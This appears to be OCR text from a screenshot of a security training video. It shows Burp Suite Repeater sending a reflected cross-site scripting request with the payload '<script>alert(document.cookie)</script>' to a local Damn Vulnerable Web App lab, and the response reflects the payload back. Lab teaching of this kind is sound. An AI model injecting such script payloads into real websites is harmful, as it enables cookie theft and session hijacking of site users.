 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... [Damn Vulnerable Web ... [kali@kali: ~] 11:44 AM 57%
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://10.0.2.9 ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script> HTTP/1.1
Host: 10.0.2.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.9/dvwa/vulnerabilities/xss_r/
Connection: close
Cookie: security=low; PHPSESSID=7d5cbd67adcaac26c001cde531dec074
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 18 Jun 2020 15:41:35 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Content-Length: 4373
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability:
Reflected Cross Site Scripting (XSS)</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
? < + > <script>alert(document.cookie)</script> 1 match
Done 4,683 bytes | 16 millis
Right Ctrl
57% ENG 09:14 PM
IN 18-06-2020 Udemy